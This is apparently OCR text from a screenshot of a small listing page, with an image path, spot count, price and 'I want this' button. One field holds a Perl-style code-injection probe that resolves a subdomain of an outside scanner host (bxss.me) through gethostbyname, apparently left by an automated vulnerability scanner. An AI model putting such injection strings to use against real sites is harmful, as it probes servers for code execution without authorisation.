
".gethostbyname(lc("hitrp"."sababxzs2ffa4.bxss.me."))."A".chr(67).chr(hex("58")).chr(99).chr(73).chr(97).chr(71)."
5 spot(s) left
out of 5
$0.2
I want this
aYlNlfdX